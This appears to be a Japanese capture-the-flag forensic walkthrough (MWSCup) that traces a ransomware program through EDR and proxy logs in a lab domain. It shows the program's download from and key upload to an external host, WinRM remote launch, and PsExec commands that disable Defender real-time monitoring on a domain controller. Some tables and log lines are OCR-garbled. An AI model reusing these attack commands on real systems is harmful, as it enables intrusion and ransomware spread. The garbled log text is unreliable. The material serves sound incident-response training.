sn=25898 lv=7 rs=2 trs=2 rf=C16:C21:L9:R9:C8:L8:R8 evt=ps subEvt=start os=Win com="WS03" domain="AD" profile="MWSCup server" tmid=b117f9fe-65e0-4268-8cd6-3ed4abc404e8 csid=S-1-5-21-542639167-3886264905-1589785305 ip=172.16.1.103.fe80::8f4:27c8:441a:6700 mac=06:bc:c2:81:39:43 sessionID=0 psGUID={E060578C-F8E3-4EF1-9D64-61F52EC9F12E} psPath="C:\Users\hashida\r.exe" psID=6012 parentGUID= {B8E4F5AF-7FCC-4621-B0C8-073066180928} parentPath="C:\Windows\System32\wsmprovhost.exe" psUser="hashida" psDomain="AD" arc=x86 sha256=fd2f7549f712437dba07a1904f90d07ddf43d25943561d9e3cc2a2ec8d297d9f sha1=fe1157c53d27868337a9a250c2c5540cdd7b3aaa md5=a5b7c351efcdce326627ca17121db27c crTime="10/ 05/2021 14:16:57,981" acTime="10/05/2021 14:16:58,189" moTime="10/05/2021 14:16:58,189" size=4699648 sig=None 10/05/2021 14:18:09.234 +0900 loc=ja-JP type=ITM2 sn=363356 lv=6 rs=1 trs=1 rf=C16:C8:L8:R8 evt=ps subEvt=start os=Win com="FILE01" domain="AD" profile="MWSCup server" tmid=f42d9bcb-0943-443b-ac6f-5b41ca27480e csid=S-1-5-21-3978698310-3107113258-2265678628 ip=172.16.2.102.fe80::452a:3390:2c4:188c mac=0a:3f:d4:b9:9f:85 sessionID=0 psGUID={7946D43A-BB3A-4F63-A0EB-307B14718DE0} psPath="C:\Users\hashida\r.exe" psID=2004 parentGUID= {472CF333-DC9A-40AF-91E2-AFC06A5BCC4B} parentPath="C:\Windows\System32\wsmprovhost.exe" psUser="hashida" psDomain="AD" arc=x86

暗号化プログラムが通信している外部サーバのURLを答えよ。

例: https[:]//example[.]com/path/to/file

3回まで回答可。

ポイント

- 1.1 Impact で見つけた暗号化プログラムの挙動を追う
- プロキシログと相関して分析

- WS01のログで説明
  - WS03、FILE01、DC01にも同様のログが残っている
- 暗号化プログラムのTCP接続時のイベントを確認
- 14:15:41にIP: 35.75.228[.]21, Port: 8080 へ通信
- URLの情報がわからない

grep "evt=net subEvt=con" combined.log | grep 'com="WS01"' | grep 'psPath="C:¥¥Users¥¥hashida¥¥r.exe"'

10/05/2021 14:15:39.268 +0900 loc=ja-JP type=ITM2 sn=1004512 lv=5 rs=2 trs=2 rf=C16:C21:L9:R9:C8:L8:R8 evt=net subEvt=con os=Win com="WS01" domain="AD" profile="MWSCup\_server" tmid=23a3d02f-de84-4c13-9df5-24122c48d91c csid=S-1-5-21-3039445636-1877804994-2780250189 ip=172.16.1.101,fe80::4d7a:d1d7:e400:4d97 mac=06:3a:46:1c:33:2d sessionID=0 psGUID={78051439-EFED-4D72-B340-EC834E86BDC0} psPath="C:\Users\hashida\r.exe" srcIP=172.16.1.101 srcPort=50263 dstHost="dc01.ad. future-gadget.lab" dstIP=172.16.2.101 dstPort=135

10/05/2021 14:15:39.284 +0900 loc=ja-JP type=ITM2 sn=1004514 lv=5 rs=2 trs=2 rf=C16:C21:L9:R9:C8:L8:R8 evt=net subEvt=con os=Win com="WS01" domain="AD" profile="MWSCup\_server" tmid=23a3d02f-de84-4c13-9df5-24122c48d91c csid=S-1-5-21-3039445636-1877804994-2780250189 ip=172.16.1.101,fe80::4d7a:d1d7:e400:4d97 mac=06:3a:46:1c:33:2d sessionID=0 psGUID={78051439-EFED-4D72-B340-EC834E86BDC0} psPath="C:\Users\hashida\r.exe" srcIP=172.16.1.101 srcPort=50264 dstHost="dc01.ad. future-gadget.lab" dstIP=172.16.2.101 dstPort=49668

10/05/2021 14:15:41.818 +0900 loc=ja-JP type=ITM2 sn=1004517 lv=5 rs=2 trs=2 rf=C16:C21:L9:R9:C8:L8:R8 evt=net subEvt=con os=Win com="WS01" domain="AD" profile="WWSCup\_server" tmid=23a3d02f-de84-4c13-9df5-24122c48d91c csid=S-1-5-21-3039445636-1877804994-2780250189 ip=172.16.1.101, fe80::4d7a:d1d7:e400:4d97 mac=06:3a:46:1c:33:2d sessionID=0 psGUID={78051439-EFED-4D72-B340-EC834E86BDC0} psPath="C:\Users\hashida\r.exe" srcIP=172.16.1.101 srcPort=50265 dstIP=35.75.228.21 dstPort=8080

- 14:15:41 WS01から35.75.228[.]21, Port: 8080への通信がないかプロキシログで 探す
- URL: http://35.75.228[.]21:8080/api/keys/add へ通信している

| 005  | 172 16 1 101 | [05/0c+/2021:14:15:27 | +00001 "CET | 5 http://25 75 239 21/files/r eve HTTP/1 1" 200 4700104 "-" "Mazilla/5 0 (Windows NT: Windows NT 10 0: ia-JP) Windows                                                                                                    | Dure D |
|------|--------------|-----------------------|-------------|----------------------------------------------------------------------------------------------------|--------|
| 990  | 1/2.10.1.101 | [03/000/2021:14:13:3/ | +0900] GET  | $\frac{1}{1} \frac{1}{1} \frac{1}$ | wsr    |
| 996  | 172.16.1.102 | [05/0ct/2021:14:15:37 | +0900] "GET | 「 <u>http://35.75.228.21/en-us/test.html?</u> HTTP/1.1" 200 554 "−" "Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTM                                                                                                    | IL,    |
| 997  | 172.16.1.102 | [05/0ct/2021:14:15:41 | +0900] "GET | ۲ <u>http://35.75.228.21/en-us/docs.html?</u> HTTP/1.1" 200 554 "-" "Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (КНТ                                                                                                    | ۱L,    |
| 998  | 172.16.2.101 | [05/0ct/2021:14:15:41 | +0900] "GET | F http://35.75.228.21/en-us/test.html? HTTP/1.1" 200 554 "-" "Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTM                                                                                                    | ۱L,    |
| 999  | 172.16.1.101 | [05/0ct/2021:14:15:41 | +0900] "POS | GT <u>-http://35.75.228.21:8080/api/keys/add</u> HTTP/1.1" 204 320 "-" "Go-http-client/1.1" TCP_MISS:ORIGINAL_DST                                                                                                    |        |
| 1000 | 172.16.1.102 | [05/0ct/2021:14:15:42 | +0900] "GET | r http://35.75.228.21/en-us/test.html? HTTP/1.1" 200 554 "-" "Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTM                                                                                                    | ۱L,    |
| 1001 | 172.16.1.102 | [05/Oct/2021:14:15:46 | +0900] "GET | ۲ http://35.75.228.21/en-us/test.html? HTTP/1.1" 200 554 "-" "Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (КНТМ                                                                                                    | ۱L,    |
| 1002 | 172.16.1.102 | [05/0ct/2021:14:15:46 | +0900] "POS | ST http://35.75.228.21/en-us/index.html? HTTP/1.1" 200 554 "-" "Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KH                                                                                                    | TML    |

• WS03, FILE01, DC01, WS02 からも同様の通信が発生

暗号化プログラムはWindowsのある機能を用いてリモートから起動されている。 リモートから起動する際に使用した手段を選べ。

- WMI
- スケジュールタスク
- WinRM
- リモートデスクトップ

2回まで回答可

ポイント

- 暗号化プログラムはどのようなプロセスから起動されているか
- プログラム起動時の付近の通信

- WS01のログで説明
  - WS03、FILE01、DC01にも同様のログが残っている
- 暗号化プログラムは C:¥Windows¥System32¥wsmprovhost.exe から起動

grep "evt=ps subEvt=start" combined.log | grep 'com="WS01"' | grep 'psPath="C:¥¥Users¥¥hashida¥¥r.exe"'

10/05/2021 14:15:37.983 +0900 loc=ja-JP type=ITM2 sn=1004495 lv=7 rs=2 trs=2 rf=C16:C21:L9:R9:C8:L8:R8 evt=ps subEvt=start os=Win com="WS01" domain="AD" profile="MWSCup\_server" tmid=23a3d02f-de84-4c13-9df5-24122c48d91c csid=S-1-5-21-3039445636-1877804994-2780250189 ip=172.16.1.101,fe80::4d7a:d1d7:e400:4d97 mac=06:3a:46:1c:33:2d sessionID=0 psGUID={78051439-EFED-4D72-B340-EC834E86BDC0} psPath="C:\Users\hashida\r.exe" psID=7196 parentGUID= {AA683042-E1E9-46E0-9AB3-CBC9A4B330FA} parentPath="C:\Windows\System32\wsmprovhost.exe" psUser="hashida\" psDomain="AD" sha256=fd2f7549f712437dba07a1904f90d07ddf43d25943561d9e3cc2a2ec8d297d9f sha1=fe1157c53d27868337a9a250c2c5540cdd7b3aaa md5=a5b7c351efcdce326627ca17121db27c crTime="10/05/2021 14:15:37.559" size=4699648 sig=None

• C:¥Windows¥System32¥wsmprovhost.exe の正体は??

• C:¥Windows¥System32¥wsmprovhost.exe 起動時のログを確認

- 。 親プロセスのGUIDでトレース
- Microsoftの署名付きの正規のWindowsプロセス
- fileDescを見ると、Host process for WinRM plug-ins

#### grep "evt=ps subEvt=start" combined.log | grep 'psGUID={AA683042-E1E9-46E0-9AB3-CBC9A4B330FA}'

- ほぼ同時刻にWS02からWinRM(5985/tcp)への通信が発生
  - WS01では14:15:36にWinRMの通信が発生

10/05/2021 14:15:36.336 +0900 loc=ja-JP type=ITM2 sn=1004455 lv=5 evt=net subEvt=acpt os=Win com="WS01" domain="AD" profile="MWSCup\_server" tmid=23a3d02f-de84-4c13-9df5-24122c48d91c csid=S-1-5-21-3039445636-1877804994-2780250189 ip=172.16.1.101,fe80::4d7a:d1d7:e400:4d97 mac=06:3a:46:1c:33:2d sessionID=0 psGUID={F842FF95-8441-4541-B309-D470969890D7} psPath="System" srcIP=172.16.1.102 srcPort=50262 dstIP=172.16.1.101 dstPort=5985 10/05/2021 14:15:36.336 +0900 loc=ja-JP type=ITM2 sn=1004456 lv=5 evt=net subEvt=est os=Win com="WS01" domain="AD" profile="MWSCup\_server" tmid=23a3d02f-de84-4c13-9df5-24122c48d91c csid=S-1-5-21-3039445636-1877804994-2780250189 ip=172.16.1.101,fe80::4d7a:d1d7:e400:4d97 mac=06:3a:46:1c:33:2d sessionID=0 psGUID={F842FF95-8441-4541-B309-D470969890D7} psPath="System" srcIP=172.16.1.101 srcPort=5985 dstIP=172.16.1.102 dstPort=50262 10/05/2021 14:15:36.336 +0900 loc=ja-JP type=ITM2 sn=1004457 lv=5 evt=file subEvt=close os=Win com="WS01" domain="AD" profile="MWSCup\_server" tmid=23a3d02f-de84-4c13-9df5-24122c48d91c csid=S-1-5-21-3039445636-1877804994-2780250189 ip=172.16.1.101,fe80::4d7a:d1d7:e400:4d97 mac=06:3a:46:1c:33:2d sessionID=0 psGUID={F842FF95-8441-4541-B309-D470969890D7} psPath="System" srcIP=172.16.1.101 srcPort=5985 dstIP=172.16.1.102 dstPort=50262 10/05/2021 14:15:36.336 +0900 loc=ja-JP type=ITM2 sn=1004457 lv=5 evt=file subEvt=close os=Win com="WS01" domain="AD" profile="MWSCup\_server"

| Oest from 172.16.1.10                                                                                                    | :5985 to 172.16.1.102:50261                                                                                                    |   |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---|
| start C:\Windows\System32\wsmprovhost.exe O O acpt from 172.16.1.1 O est from 172.16.1.0 O acpt from 172.16.1.1 O est from 172.16.1.1 O est from 172.16.1.1 O create HKLM\SYSTEM O close C:\Users\okabe O acpt from 172.16.1.1 O est from 172.16.1.1 O est from 172.16.1.1 O dcon from 172.16.1.1 O dcon from 172.16.1.1 O dcon from 172.16.1.1 O dcon from 172.16.1.1 O dcon from 172.16.1.1 | 12:50262 to 172.16.1.101:5985         1:5985 to 172.16.1.102:50262         12:50263 to 172.16.1.102:50263         NControls         viceState         AppData         1:5985 to 175.16.1.102:50262 to 172.16.1.101:5985         1:5985 to 172.16.1.102:50263         Ncontrols         elapsed_from_parent: 05:15:36.0002         elapsed_from_parent: 05:15:36.000         sn: 1004455 | D |
| O doon from 172.16.1.1                                                                                                    | 01:5985 to 172.16.1.102:50262 rov=0 snd=0                                                                                                    |   |

暗号化プログラムがリモート起動された時刻付近のログを調査していると、あるコンピュ ータからあるユーザのアカウントで複数のコンピュータに対してリモートログインされて いることがわかった。 複数のコンピュータに対してリモートログインを行っていたコンピュータ名と

リモートログインに使われたユーザ名を以下の形式で答えよ。

[リモートログインを行っていたコンピュータ名]\_[リモートログインに使われたユーザ名]

例: WS01\_okabe

3回まで回答可

ポイント

- 暗号化プログラムが実行された前にリモートからログインされたログは?
- ログインと同時刻に発生している端末に対する通信の発信元は?
- ログインされたログがない端末は?

- WS01で暗号化プログラムが実行されたのは 14:15 頃
- この時間にリモートからのログインログはないか
- hashidaでログイン
- ログイン元のコンピュータは記録されていない

| grep 'evt=session subEvt=loginR' combined.log   grep 'com="WS01"'   grep " 14:15"                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| 10/05/2021 14:15:36.215 +0900 loc=ja-JP type=ITM2 sn=1004443 lv=5 evt=session subEvt=loginR os=Win com="WS01" domain="AD" profile="MWSCup_server"                                      |
| tmid=23a3d02f-de84-4c13-9df5-24122c48d91c csid=5-1-5-21-3039445636-1877804994-2780250189 ip=172.16.1.101, fe80::4d7a:d1d7:e400:4d97 mac=06:3a:46:1c:33:2d usr="hashida" usrDomain="AD. |
| FUTURE-GADGET.LAB" srcCom="-" srcIP="-" srcPort=0 evtRecID=92535                                                                                                    |
| 10/05/2021 14:15:36-338 +0900 loc=ja-JP type=ITM2 sn=1004454 lv=5 evt=session subEvt=loginR os=Win com="WS01" domain="AD" profile="MWSCup_server"                                      |
| tmid=23a3d02f-de84-4c13-9df5-24122c48d91c csid=S-1-5-21-3039445636-1877804994-2780250189 ip=172.16.1.101, fe80::4d7a:d1d7:e400:4d97 mac=06:3a:46:1c:33:2d usr="hashida" usrDomain="AD. |
| FUTURE-GADGET.LAB" srcCom="-" srcIP="-" srcPort=0 evtRecID=92538                                                                                                    |
| 10/05/2021 14:15:37.212 +0900 loc=ja-JP type=ITM2 sn=1004475 lv=5 evt=session subEvt=loginR os=Win com="WS01" domain="AD" profile="MWSCup_server"                                      |
| tmid=23a3d02f-de84-4c13-9df5-24122c48d91c csid=S-1-5-21-3039445636-1877804994-2780250189 ip=172.16.1.101, fe80::4d7a:d1d7:e400:4d97 mac=06:3a:46:1c:33:2d usr="hashida" usrDomain="AD. |
| FUTURE-GADGET.LAB" srcCom="-" srcIP="-" srcPort=0 evtRecID=92540                                                                                                    |
| 10/05/2021 14:15:44.419 +0900 loc=ja-JP type=ITM2 sn=1004873 lv=5 evt=session subEvt=loginR os=Win com="WS01" domain="AD" profile="MWSCup_server"                                      |
| tmid=23a3d02f-de84-4c13-9df5-24122c48d91c csid=S-1-5-21-3039445636-1877804994-2780250189 ip=172.16.1.101, fe80::4d7a:d1d7:e400:4d97 mac=06:3a:46:1c:33:2d usr="hashida" usrDomain="AD. |
| FUTURE-GADGET.LAB" srcCom="-" srcIP="-" srcPort=0 evtRecID=92542                                                                                                    |
| 10/05/2021 14:15:44.443 +0900 loc=ja-JP type=ITM2 sn=1004879 lv=5 evt=session subEvt=loginR os=Win com="WS01" domain="AD" profile="MWSCup_server"                                      |
| tmid=23a3d02f-de84-4c13-9df5-24122c48d91c csid=S-1-5-21-3039445636-1877804994-2780250189 ip=172.16.1.101, fe80::4d7a:d1d7:e400:4d97 mac=06:3a:46:1c:33:2d usr="hashida" usrDomain="AD. |
| FUTURE-GADGET.LAB" srcCom="-" srcIP="-" srcPort=0 evtRecID=92547                                                                                                    |

- リモートからログイン -> 通信関連のログはないか?
- 同時刻に 172.16.1.102 (WS02) から tcp/5985 (WinRM)の通信
- WS03, FILE01, DC01 にも同様のログ。WS02のみログインのログがない

#### grep -e 'evt=session subEvt=loginR' -e 'evt=net' combined.log | grep 'com="WS01"' | grep " 14:15"

10/05/2021 14:15:36.211 +0900 loc=ja-JP type=ITM2 sn=1004439 lv=5 evt=net subEvt=acpt os=Win com="WS01" domain="AD" profile="MWSCup\_server" tmid=23a3d02f-de84-4c13-9df5-24122c48d91c csid=S-1-5-21-3039445636-1877804994-2780250189 ip=172.16.1.101, fe80::4d7a:d1d7:e400:4d97 mac=06:3a:46:1c:33:2d sessionID=0 psGUID={F842FF95-8441-4541-8309-D470969890D7} psPath="System" srcIP=172.16.1.102 srcPort=50261 dstIP=172.16.1.101 dstPort=5985 10/05/2021 14:15:36.211 +0900 loc=ja-JP type=ITM2 sn=1004441 lv=5 evt=net subEvt=est os=Win com="WS01" domain="AD" profile="MWSCup\_server" tmid=23a3d02f-de84-4c13-9df5-24122c48d91c csid=S-1-5-21-3039445636-1877804994-2780250189 ip=172.16.1.101, fe80::4d7a:d1d7:e400:4d97 mac=06:3a:46:1c:33:2d sessionID=0 psGUID={F842FF95-8441-4541-8309-D470969890D7} psPath="System" srcIP=172.16.1.101 srcPort=5985 dstIP=172.16.1.102 dstPort=50261 10/05/2021 14:15:36.215 +0900 loc=ja-JP type=ITM2 sn=1004441 lv=5 evt=session subEvt=loginR os=Win com="WS01" domain="AD" profile="MWSCup\_server" tmid=23a3d02f-de84-4c13-9df5-24122c48d91c csid=S-1-5-21-3039445636-1877804994-2780250189 ip=172.16.1.102 dstPort=50261 10/05/2021 14:15:36.215 +0900 loc=ja-JP type=ITM2 sn=1004443 lv=5 evt=session subEvt=loginR os=Win com="WS01" domain="AD" profile="MWSCup\_server" tmid=23a3d02f-de84-4c13-9df5-24122c48d91c csid=S-1-5-21-3039445636-1877804994-2780250189 ip=172.16.1.101, fe80::4d7a:d1d7:e400:4d97 mac=06:3a:46:1c:33:2d usr="hashida" usrDomain="AD" FUTURE-GADGET.LAB" srcCore="-" srcPr="-" srcPr=

10/05/2021 14:15:36.336 +0900 loc=ja-JP type=ITM2 sn=1004455 lv=5 evt=net subEvt=acpt os=Win com="WS01" domain="AD" profile="MWSCup\_server" tmid=23a3d02f-de84-4c13-9df5-24122c48d91c csid=S-1-5-21-3039445636-1877804994-2780250189 ip=172.16.1.101, fe80::4d7a:d1d7:e400:4d97 mac=06:3a:46:1c:33:2d sessionID=0 psGUID={F842FF95-8441-4541-B309-D470969890D7}

psPath="System" srcIP=172.16.1.102 srcPort=50262 dstIP=172.16.1.101 dstPort=5985

10/05/2021 14:15:36.336 +0900 loc=ja-JP type=ITM2 sn=1004456 lv=5 evt=net subEvt=est os=Win com="WS01" domain="AD" profile="MWSCup\_server" tmid=23a3d02f-de84-4c13-9df5-24122c48d91c csid=S-1-5-21-3039445636-1877804994-2780250189 ip=172.16.1.101, fe80::4d7a:d1d7:e400:4d97 mac=06:3a:46:1c:33:2d sessionID=0 psGUID={F842FF95-8441-4541-B309-D470969890D7} psPath="System" srcIP=172.16.1.101 srcPort=5985 dstIP=172.16.1.102 dstPort=50262

10/05/2021 14:15:36.338 +0900 loc=ja-JP type=ITM2 sn=1004454 lv=5 evt=session subEvt=loginR os=Win com="WS01" domain="AD" profile="MWSCup\_server"

tmid=23a3d02f-de84-4c13-9df5-24122c48d91c csid=S-1-5-21-3039445636-1877804994-2780250189 ip=172.16.1.101, fe80::4d7a:d1d7:e400:4d97 mac=06:3a:46:1c:33:2d usr="hashida" usrDomain="AD. FUTURE-GADGET.LAB" srcCom="-" srcIP="-" srcPort=0 evtRecID=92538

さらにログを調査していくと、暗号化プログラムを実行するよりも前にWS02 からhashidaのアカウントでDC01~ログインされてコマンド実行されていた。

WS02からDC01でコマンド実行する際にWS02上で利用されたプログラムの フルパスを答えよ。

例: C:\Windows\System32\Calc.exe

5回まで回答可
ポイント

- WS02からDC01にログインした時間は?
- ログインした時間にWS02で実行されていたプロセスは?

- 暗号化プログラム実行以前に、hashidaでDC01にログインしたログを確認
- 13:52:30, 13:55:12, 13:58:50 に AD¥hashida で 172.16.1.102(WS02) からログインしているログ

#### grep 'evt=session subEvt=loginR' combined.log | grep 'com="DC01"' | grep hashida

10/05/2021 13:52:30.099 +0900 loc=ja-JP type=ITM2 sn=916945 lv=5 evt=session subEvt=loginR os=Win com="DC01" domain="AD" profile="MWSCup\_server" tmid=1778d4af-d24c-4027-a500-e0d1acde3190 csid=5-1-5-21-858374932-2674914263-2914415109 ip=172.16.2.101, fe80::b5eb:ee4f:3010:fcd5 mac=0a:8e:d7:bb:89:23 usr="hashida" usrDomain="AD. FUTURE-GADGET.LAB" srcCom="-" srcIP="172.16.1.102" srcPort=50140 evtRecID=338987 10/05/2021 13:52:30.113 +0900 loc=ja-JP type=ITM2 sn=916949 lv=5 evt=session subEvt=loginR os=Win com="DC01" domain="AD" profile="MWSCup\_server" tmid=1778d4af-d24c-4027-a500-e0d1acde3190 csid=5-1-5-21-858374932-2674914263-2914415109 ip=172.16.2.101, fe80::b5eb:ee4f:3010:fcd5 mac=0a:8e:d7:bb:89:23 usr="hashida" usrDomain="AD. FUTURE-GADGET.LAB" srcCom="-" srcIP="172.16.1.102" srcPort=50143 evtRecID=338990 10/05/2021 13:55:12.551 +0900 loc=ja-JP type=ITM2 sn=916988 lv=5 evt=session subEvt=loginR os=Win com="DC01" domain="AD" profile="MWSCup\_server" tmid=1778d4af-d24c-4027-a500-e0d1acde3190 csid=5-1-5-21-858374932-2674914263-2914415109 ip=172.16.2.101, fe80::b5eb:ee4f:3010:fcd5 mac=0a:8e:d7:bb:89:23 usr="hashida" usrDomain="AD. FUTURE-GADGET.LAB" srcCom="-" srcIP="172.16.1.102" srcPort=50143 evtRecID=338990 10/05/2021 13:55:12.551 +0900 loc=ja-JP type=ITM2 sn=916988 lv=5 evt=session subEvt=loginR os=Win com="DC01" domain="AD" profile="MWSCup\_server" tmid=1778d4af-d24c-4027-a500-e0d1acde3190 csid=5-1-5-21-858374932-2674914263-2914415109 ip=172.16.2.101, fe80::b5eb:ee4f:3010:fcd5 mac=0a:8e:d7:bb:89:23 usr="hashida" usrDomain="AD. FUTURE-GADGET.LAB" srcCom="-" srcIP="172.16.1.102" srcPort=50156 evtRecID=339005 10/05/2021 13:58:49.743 +0900 loc=ja-JP type=ITM2 sn=917215 lv=5 evt=session subEvt=loginR os=Win com="DC01" domain="AD" profile="MWSCup\_server" tmid=1778d4af-d24c-4027-a500-e0d1acde3190 csid=5-1-5-21-858374932-2674914263-2914415109 ip=172.16.2.101,fe80::b5eb:ee4f:3010:fcd5 mac=0a:8e:d7:bb:89:23 usr="hashida" usrDomain="AD. FUTURE-GADGET.LAB" srcCom="-" srcIP="172.16.1.102" srcPort=50178 evtRecID=339080

- 13:52:30, 13:55:12, 13:58:50 頃のWS02のプロセス起動ログ
- 13:55:12, 13:58:50 に C:¥Users¥hashida¥Desktop¥PsExec.exe を用いて DC01でコマンド実行

grep 'evt=ps subEvt=start' combined.log | grep 'com="WS02"' | grep -e " 13:52" -e " 13:55" -e " 13:58"

10/05/2021 13:55:12.222 +0900 loc=ja-JP type=ITM2 sn=233242 lv=5 rf=C8 evt=ps subEvt=start os=Win com="WS02" domain="AD" profile="MWSCup\_server"
tmid=cafea20b-e051-4850-82aa-67b0fb77b311 csid=5-1-5-21-227450561-756157574-541565978 ip=172.16.1.102, fe80::a406:6b8c:b8ce:6fff mac=06:86:83:b1:24:05 sessionID=0 psGUID=
{B355E69C-646D-4070-B61C-B2EFF8434EA4} psPath="C:\Users\hashida\Desktop\PsExec.exe" cmd="-accepteula -s \\dc01.ad.future-gadget.lab cmd.exe /c ""powershell Set-MpPreference
-DisableRealtimeMonitoring 1""" psID=4220 parentGUID={E8888C02-6945-4685-9490-FB309982A0C5} parentPath="C:\Windows\System32\Windows\System32\Windows\System32\Windows\System32\Windows\System32\Windows\System32\Windows\System32\Windows\System32\Windows\System32\Windows\System32\Windows\System32\Windows\System32\Windows\System3809914 md5=c59084848672618f35ae166f815c9df
company="Sysinternals - www.sysinternals.com" copyright="Copyright (C) 2001-2021 Mark Russinovich" fileDesc="Execute processes remotely" fileVer="2.34" product="Sysinternals PsExec"
productVer="2.34" crTime="09/30/2021 10:34:40.857" acTime="09/30/2021 10:34:40.872" moTime="05/25/2021 16:40:08.000" validTo="12/16/2020 06:31:45.000" validTo="12/03/2021 06:31:45.000"

10/05/2021 13:58:49.720 +0900 loc=ja-JP type=ITM2 sn=233300 lv=5 rf=C8 evt=ps subEvt=start os=Win com="WS02" domain="AD" profile="MWSCup\_server"
tmid=cafea20b-e051-4850-82aa-67b0fb77b311 csid=5-1-5-21-227450561-756157574-541565978 ip=172.16.1.102,fe80::a406:6b8c:b8ce:6fff mac=06:86:83:b1:24:05 sessionID=0 psGUID=
{6593C268-86E2-459C-8824-5A48E489E7FA} psPath="C:\Users\hashida\Desktop\PsExec.exe" cmd="-accepteula -s \\dc01.ad.future-gadget.lab -c C:\Users\hashida\security.bat" psID=1476
parentGUID={E888BC02-6945-4685-9490-FB309982A0C5} parentPath="C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" psUser="kitting" psDomain="WS02" arc=x86
sha256=57492d33b7c0755bb411b22d2dfdfdf088cbfcd010e30dd8d4255fe66adff4 sha1=b97761358338e640a31eef5e5c5773b633890914 md5=c590a84b8c72cf18f35ae166f815c9df company="Sysinternals www.sysinternals.com" copyright="Copyright (C) 2001-2021 Mark Russinovich" fileDesc="Execute processes remotely" fileVer="2.34" product="Sysinternals PsExec" productVer="2.34"
crTime="09/30/2021 10:34:40.857" acTime="09/30/2021 10:34:40.877" moTime="05/25/2021 16:40:08.000" size=384936 sig=Valid sign=Valid sign="Microsoft Corporation" issuer="Microsoft Code
Signing PCA 2011" cerSN="33 00 00 01 df 6b f0 2e 92 ar 4a b4 d0 00 00 00 01 df" validFrom="12/16/2020 06:31:45.000" validTo="12/03/2021 06:31:45.000"

#### (参考) PsExec を使用すると、接続先に痕跡が複数残る

#### ● 管理共有経由で、ファイル C:¥Windows¥PSEXESVC.exe が作成

10/05/2021 13:55:12.581 +0900 loc=ja-JP type=ITM2 sn=233262 lv=5 rf=C8:C3 evt=file subEvt=create os=Win com="WS02" domain="AD" profile="MWSCup\_server"
tmid=cafea20b-e051-4850-82aa-67b0fb77b311 csid=S-1-5-21-227450561-756157574-541565978 ip=172.16.1.102,fe80::a406:6b8c:b8ce:6fff mac=06:86:83:b1:24:05 sessionID=0 psGUID=
{B355E69C-646D-4D70-B61C-B2EFF8434EA4} psPath="C:\Users\hashida\Desktop\PsExec.exe" path="\\dc01.ad.future-gadget.lab\ADMIN\$\PSEXESVC.exe" mntFld="\\dc01.ad.future-gadget.lab\ADMIN\$" drvType=Net

10/05/2021 13:55:12.556 +0900 loc=ja-JP type=ITM2 sn=916990 lv=5 evt=file subEvt=create os=Win com="DC01" domain="AD" profile="MWSCup\_server" tmid=1778d4af-d24c-4027-a500-e0d1acde3190 csid=S-1-5-21-858374932-2674914263-2914415109 ip=172.16.2.101,fe80::b5eb:ee4f:3010:fcd5 mac=0a:8e:d7:bb:89:23 sessionID=0 psGUID= {EC197EF2-8CD0-41DB-A52B-70B54211B476} psPath="System" path="C:\Windows\PSEXESVC.exe" drvType=HDD

#### • レジストリ HKLM¥SYSTEM¥ControlSet001¥Services¥PSEXESVC が作成

10/05/2021 13:55:33.979 +0900 loc=ja-JP type=ITM2 sn=917044 lv=5 rf=C10 evt=reg subEvt=setVal os=Win com="DC01" domain="AD" profile="MWSCup\_server" tmid=1778d4af-d24c-4027-a500-e0d1acde3190 csid=S-1-5-21-858374932-2674914263-2914415109 jp=172.16.2.101,fe80::b5eb:ee4f:3010:fcd5 mac=0a:8e:d7:bb:89:23 sessionID=0 psGUID= {D72927EB-DF5E-4D6F-9330-C3DC48430320} psPath="C:\Windows\System32\services.exe" path="HKLM\SYSTEM\ControlSet001\Services\PSEXESVC" entry="Type" valType=RE6\_DWORD valNum=16 10/05/2021 13:55:33.979 +0900 loc=ja-JP type=ITM2 sn=917045 lv=5 rf=C10 evt=reg subEvt=setVal os=Win com="DC01" domain="AD" profile="MWSCup\_server" tmid=1778d4af-d24c-4027-a500-e0d1acde3190 csid=S-1-5-21-858374932-2674914263-2914415109 ip=172.16.2.101, fe80::b5eb:ee4f:3010:fcd5 mac=0a:8e:d7:bb:89:23 sessionID=0 psGUID= {DF2927EB-DF5E-4D6F-9330-C3DC48430320} psPath="C:\Windows\System32\services.exe" path="HKLM\SYSTEM\ControlSet001\Services\PSEXESVC" entry="Start" valType=RE6\_DWORD valNum=3 10/05/2021 13:55:33.979 +0900 loc=ja-JP type=ITM2 sn=917046 lv=5 rf=C10 evt=reg subEvt=create os=Win com="DC01" domain="AD" profile="MWSCup\_server" tmid=1778d4af-d24c-4027-a500-e0d1acde3190 csid=S-1-5-21-858374932-2674914263-2914415109 jp=172.16.2.101, fe80::b5eb:ee4f:3010:fcd5 mac=0a:8e:d7:bb:89:23 sessionID=0 psGUID= {DF2927EB-DF5E-4D6F-9330-C3DC48430320} psPath="C:\Windows\System32\services.exe" path="HKLM\SYSTEM\ControlSet001\Services\PSEXESVC" tmid=1778d4af-d24c-4027-a500-e0d1acde3190 csid=S-1-5-21-858374932-2674914263-2914415109 jp=172.16.2.101, fe80::b5eb:ee4f:3010:fcd5 mac=0a:8e:d7:bb:89:23 sessionID=0 psGUID= {DF2927EB-DF5E-4D6F-9330-C3DC48430320} psPath="C:\Windows\System32\services.exe" path="HKLM\SYSTEM\ControlSet001\Services\PSEXESVC" 10/05/2021 13:55:33.979 +0900 loc=ja-JP type=ITM2 sn=917047 lv=5 rf=C10 evt=reg subEvt=setVal os=Win com="DC01" domain="AD" profile="MWSCup\_server" tmid=1778d4af-d24c-4027-a500-e0d1acde3190 csid=S-1-5-21-858374932-2674914263-2914415109 jp=172.16.2.101,fe80::b5eb:ee4f:3010:fcd5 mac=0a:8e:d

Proxyログを確認すると、DC01から http://35.75.228[.]21/start への不審な通信が発 生していた。

DC01で通信を発生させているプロセスの起動時刻(日本時間)を答えよ。

起動時刻はミリ秒まで答えよ。 例:12:01:03.456

ポイント

- プロキシログで該当の通信先へアクセスしている時間を特定
- 該当時間付近のEDRログでプロセスを確認

- プロキシログでDC01から http://35.75.228[.]21/start への不審な通信が発生して いた時間を特定
- 13:59:11

